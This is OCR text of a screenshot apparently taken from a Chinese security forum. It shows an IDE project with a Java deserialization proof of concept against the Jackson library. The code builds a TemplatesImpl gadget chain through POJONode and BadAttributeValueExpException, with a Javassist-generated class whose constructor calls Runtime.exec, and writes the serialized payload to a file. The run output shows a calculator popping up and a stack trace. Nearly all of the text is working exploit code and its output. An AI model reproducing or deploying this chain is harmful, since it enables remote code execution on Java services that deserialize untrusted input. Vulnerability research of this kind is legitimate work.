 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) jacksonpoc - TemplatesImplChain.java
jacksonpoc src main java tongsha TemplatesImplChain main TemplatesImplChain
项目 Demo.java POJONode.class ValueNode.class BaseJsonNode.class BaseJsonNode.java fakes0u1.java PoC.java TemplatesImplChain.java NodeSerialization.class InternalNodeMa
项目
Maven
数据库
通知
6 6
jacksonpoc [jackson] D:\compiler\javaprogram\jacks
.idea
src
main
java
com.fasterxml.jackson.databind.node
BaseJsonNode
CVE201717485
CVE201912086
jackson
org.example
tongsha
Demo
TemplatesImplChain
User
resources
test
target
.gitignore
1.ser
pom.xml
result.txt
外部库
< 1.8 > D:\Java\jdk1.8
Maven: com.fasterxml.jackson.core:jackson-annota
Maven: com.fasterxml.jackson.core:jackson-core:2.
Maven: com.fasterxml.jackson.core:jackson-databir
Maven: commons-codec:commons-codec:1.12
18
19 public class TemplatesImplChain {
20 public static void main(String[] args) throws Exception {
21 ClassPool pool = ClassPool.getDefault();
22 CtClass ctClass = pool.makeClass( classname: "a");
23 CtClass superClass = pool.get(AbstractTranslet.class.getName());
24 ctClass.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{},ctClass);
constructor.setBody("Runtime.getRuntime().exec(\"calc\");");
ctClass.addConstructor(constructor);
byte[] bytes = ctClass.toBytecode();
Templates templatesImpl = new TemplatesImpl();
30 setFieldValue(templatesImpl, field: "_bytecodes", new byte[][]{bytes});
31 setFieldValue(templatesImpl, field: "_name", arg: "boogipop");
32 setFieldValue(templatesImpl, field: "_tfactory", arg: null);
33 POJONode jsonNodes = new POJONode(templatesImpl);
34 BadAttributeValueExpException exp = new BadAttributeValueExpException(null
35 Field val = Class.forName( className: "javax.management.BadAttributeValueExp );
36 val.setAccessible(true);
37 val.set(exp,jsonNodes);
38 ByteArrayOutputStream barr = new ByteArrayOutputStream();
39 ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
40 objectOutputStream.writeObject(exp);
41 FileOutputStream fout=new FileOutputStream( name: "1.ser");
42 fout.write(barr.toByteArray());
43 fout.close();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: TemplatesImplChain
at com.fasterxml.jackson.databind.ObjectWriter.writeValueAsString(ObjectWriter.java:1086)
at com.fasterxml.jackson.databind.node.InternalNodeMapper.nodeToString(InternalNodeMapper.java:30)
... 13 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507) <4 个内部行>
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774)
... 24 more
进程已结束,退出代码1
书签
结构
版本控制 运行 调试 TODO 问题 终端 服务 Profiler 构建 Dependencies
所有文件都处于最新状态 (片刻 之前)
CRLF UTF-8 4 个空格
先知社区